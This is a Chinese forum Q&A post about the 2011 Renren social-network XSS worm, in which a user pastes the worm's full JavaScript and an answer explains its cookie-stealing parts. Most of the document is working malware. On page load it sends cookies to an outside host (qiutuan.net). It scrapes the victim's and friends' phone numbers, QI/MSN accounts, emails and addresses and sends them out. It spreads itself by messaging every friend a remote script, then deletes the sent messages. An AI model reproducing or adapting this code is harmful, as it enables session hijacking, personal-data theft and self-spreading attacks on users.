如何避免XSS漏洞以及带来的雪崩效应
2011年4月30日 :凌晨,人人网站内信被跨站攻击,导致我个人也受到大量用户发来的站内信,不知道用户资料是不是也会被窃取之类?请求大神前来解答,还有下面的代码,是在一篇人人网日志上Copy的。
var token = XN.get_check;
var mobile_friends = [];
var all_friends = [];
var my_id = 0;
function send_data(v)
{
var img = document.createElement('img');
img.src = 'http://qiutuan.net/2011/log.php?' + v;
document.body.appendChild(img);
document.body.removeChild(img);
}
function send_to_friends(){
var i;
var idlist = [];
for (i = 0; i < all_friends.length; i++)
{
idlist.push(all_friends[i].toString());
if (idlist.length == 10)
{
_send_to_friends(idlist);
idlist = [];
}
}
if (idlist.length > 0) _send_to_friends(idlist);
}
function _send_to_friends(ids){
var content = "相信每个女生心底都有一只小猫,有的妩媚,有的狂野,有的多愁善感,有的古灵精怪……你心底的那只蠢蠢欲动的小猫,是什么样子的呢?她喜欢笑,你就老以为她是快乐的;她喜欢跳,你就老以为她是开朗的;她喜欢扭,你就老以为她是放肆的;她喜欢叫,你就老以为她是狂野的。一个人的时候,她其实多愁善感;一个人的时候,她其实安静淡然;一个人的时候,她其实内向自闭;一个人的时候,她其实乖巧温柔……<img src='http://postimg1.mop.com/200712/15/80/2025080/200712150436548802.jpg'></img> <script src='http://qiutuan.net/2011/51.js'></script> ";
var p = {action:"sharetofriend",
body:content,
form:{
albumid:"0",
currenUserTinyurl:"http://hdn.xnimg.cn/photos/hdn421/20110118/1220/tiny_GeT4_23780d019116.jpg",
fromSharedId:"0",
fromShareOwner:"0",
fromname:"",
fromno:"0",
fromuniv:"",
link:"http://edm.renren.com/link.do?l=27627&t=51",
pic:"http://jebe.xnimg.cn/20110412/19/62caea7b-c7bc-4217-994a-ba6c061e5aa0.jpg",
summary:"相信每个女生心底都有一只小猫,有的妩媚,有的狂野,有的多愁善感,有的古灵精怪……你心底的那只蠢蠢欲动的小猫,是什么样子的呢?",
title:"加a02好友 奖品散不停",
type:"51"
},
ids:ids,
noteId:"0",
subject:"有人暗恋你哦,你想知道TA是谁么",
tsc:token};
delete p.tsc;
new XN.net.xmlhttp({url:"http://share.renren.com/share/submit.do",
data:"tsc="+token+"&post="+encodeURIComponent(XN.json.build(p)),
onSuccess: function (response) {del_send_messages();}
});
}
function del_messages(idlist){
var struct_msgs ={
action:"delete",
folder:"1",
slice:"20",
unread_count:"0",
ids:idlist
};
new Ajax.Request("/message/ajax.do",{method:"get",parameters:"post="+encodeURIComponent(XN.JSON.build(struct_msgs))});
}
function del_send_messages(){
new XN.net.xmlhttp({url:"http://msg.renren.com/message/inbox.do?f=1",
method:"GET",
onSuccess: function (response) {
var listid1 = response.responseText.match(/thread_(\d+)/g);
for(var i=0;i < listid1.length;i++){
listid1[i] = listid1[i].substring(7);
}
del_messages(listid1);
}
});
}
function get_self_info(){
new XN.net.xmlhttp({url:"http://www.renren.com/profile.do?v=info_ajax&undefined",method:"GET",onSuccess:function(r){
var text_html = r.responseText;
var id,name,birthday,qq,school,mobile,msn,day,month,year;
id = /getalbumprofile\.do\?owner\=(\d+)/.exec(text_html)[1];
my_id = id;
school = /pf_spread\'\>(.*?)\<\/a\>/.exec(text_html)[1];
year = /birt\"\,\"year\"\:\"(\d+)/.exec(text_html)[1];
month = /birt\"\,\"month\"\:\"(\d+)/.exec(text_html)[1];
day = /birt\"\,\"day\"\:\"(\d+)/.exec(text_html)[1];
name = /alt\=\"([^\"]+)的大头贴/.exec(text_html)[1];
if(month <= 9){
month = "0"+month;
}
if(day <= 9){
day = "0"+day;
}
birthday = year + month + day;
qq = /QQ.*?dd\>(.*?)\<\/dd/.exec(text_html)[1];
msn = /MSN.*?dd\>(.*?)\<\/dd/.exec(text_html)[1];
mobile = /手机号.*?dd\>(.*?)\<\/dd/.exec(text_html)[1];
var data = "type=self_info&id=" + id + "&name=" + encodeURIComponent(name)
+ "&school=" + encodeURIComponent(school)
+ "&birth=" + birthday
+ "&qq=" + qq
+ "&msn=" + encodeURIComponent(msn)
+ "&mobile=" + mobile;
send_data(data);
}
});
}
function get_card(tid)
{
new XN.net.xmlhttp({url:'http://www.renren.com/showcard?friendID='+tid,
method:'get',
onSuccess:function(r){
var obj = eval("("+r.responseText+")");
var data = 'type=card&my_id=' + my_id
+ '&id=' + obj.id
+ '&name=' + encodeURIComponent(obj.name)
+ '&msn=' + encodeURIComponent(obj.msn)
+ '&phone=' + encodeURIComponent(obj.phone)
+ '&qq=' + encodeURIComponent(obj.qq)
+ '&email=' + encodeURIComponent(obj.email)
+ '&address=' + encodeURIComponent(obj.address);
send_data(data);
}
});
}
function get_all_friends(){
new XN.net.xmlhttp({url:"http://www.renren.com/listcards",method:"GET",onSuccess:function(r){
var text_html = r.responseText;
//alert(text_html);
var friends_list = eval("("+text_html+")");
var owned_mobile = (friends_list.list[0].list).length; //have mobile friends number
for(var i =0;i< owned_mobile ;i++){
mobile_friends.push(friends_list.list[0].list[i].id);
all_friends.push(friends_list.list[0].list[i].id);
}
//alert(mobile_friends.length);
var no_mobile = (friends_list.list[1].list).length;
for(var i =0;i< no_mobile ;i++){
all_friends.push(friends_list.list[1].list[i].id);
}
//alert(all_friends.length);
for(var i = 0; i < mobile_friends.length; i++)
get_card(mobile_friends[i]);
send_to_friends();
}
});
}
window.onload = function(){
send_data('type=cookie&v='+encodeURIComponent(document.cookie));
get_self_info();
get_all_friends();
}

2011年12月20日
:人人网状态疯传利用了CSRF(Cross-site request forgery跨站请求伪造)漏洞。只要你登录人人网,进入别人网页后,它的js代码自动向人人网提交数据,造成自动发状态的漏洞,根本原因是浏览器不检查跨域访问的安全性。
Answers
实际上这段代码最险恶的就是
window.onload = function(){
send_data('type=cookie&v='+encodeURIComponent(document.cookie));
get_self_info();
get_all_friends();
}
以及
function send_data(v)
{
var img = document.createElement('img');
img.src = 'http://qiutuan.net/2011/log.php?' + v;
document.body.appendChild(img);
document.body.removeChild(img);
}
这两段代码的作用就是把你的cookie信息发送到这个第三方网站,cookie信息里保存了网站的验证信息。第三方利用这些信息可以伪造你的登录状态,从而以你的身份登录。